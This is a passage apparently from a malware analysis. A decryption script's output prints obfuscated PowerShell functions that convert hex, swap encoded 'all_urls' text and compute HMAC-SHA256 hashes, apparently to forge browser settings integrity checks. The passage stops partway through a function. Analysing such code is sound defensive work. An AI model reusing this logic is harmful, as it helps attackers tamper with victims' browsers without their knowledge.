 C:\Users\sin\Desktop>python decrypt.py
Result:
function SLe4Vb
{
    param (
        $HexString
    )
    $gyFqg = @()
    for ($i = 0; $i -lt $HexString.Length; $i += 2) {
        $FQJbq = [convert]::ToByte($HexString.Substring($i, 2), 16)
        $gyFqg += $FQJbq
    }
    return ,$gyFqg
}
function zWXQf
{
    param($FbU8, $LCxZE)
    $LCxZE = $LCxZE.Replace(( [System.Text.Encoding]::UTF8.GetString( ( [byte[]] ( 92, 117, 48, 48, 51, 99, 97, 108, 108, 95, 117, 114, 108, 115, 92, 117, 48, 48, 51, 101 ) ) ) ), ( [System.Text.Encoding]::UTF8.GetString( ( [byte[]] ( 92
, 117, 48, 48, 51, 67, 97, 108, 108, 95, 117, 114, 108, 115, 62 ) ) ) ))
    $oeMZ = [System.Text.Encoding]::UTF8.GetBytes($LCxZE)
    $Fdru = New-Object System.Security.Cryptography.HMACSHA256
    $Fdru.Key = $FbU8
    $nti1F = $Fdru.ComputeHash($oeMZ)
    $uRbsGe = [BitConverter]::ToString($nti1F) -replace ( [System.Text.Encoding]::UTF8.GetString( ( [byte[]] ( 45 ) ) ) )
    return $uRbsGe
}
function yjnz4
{
    param($nWq6, $NuV2fB)
    $JFgHEL = $JFgHEL=@(@('Y29uZmlnLmpz',